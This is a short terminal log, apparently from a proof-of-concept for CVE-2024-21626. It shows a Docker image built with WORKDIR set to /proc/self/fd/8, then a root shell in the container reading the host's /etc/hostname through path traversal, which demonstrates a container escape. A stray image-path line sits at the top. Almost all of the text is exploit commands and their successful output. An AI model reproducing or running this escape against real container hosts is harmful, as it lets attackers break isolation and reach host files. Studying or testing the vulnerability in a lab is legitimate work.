 root@d
demo@demo-pc:~/Downloads/CVE-2024-21626-POC$ sudo docker  build . -t devil-image
[+] Building 0.3s (7/7) FINISHED
 => [internal] load build definition from Dockerfile
 => => transferring dockerfile: 129B
 => [internal] load .dockerignore
 => => transferring context: 2B
 => [internal] load metadata for docker.io/library/ubuntu:20.04
 => [1/3] FROM docker.io/library/ubuntu:20.04
 => CACHED [2/3] RUN apt-get update -y && apt-get install netcat -y
 => CACHED [3/3] WORKDIR /proc/self/fd/8
 => exporting to image
 => => exporting layers
 => => writing image sha256:111f30774680800fbf78ba60ff52bc3ecccf2299d77b25df8f4aac54513307ac
 => => naming to docker.io/library/devil-image
demo@demo-pc:~/Downloads/CVE-2024-21626-POC$ sudo docker run -it --rm devil-image bash
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@d13b7950aba6:.# cat ../../../../../etc/hostname
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
demo-pc
root@d13b7950aba6:.#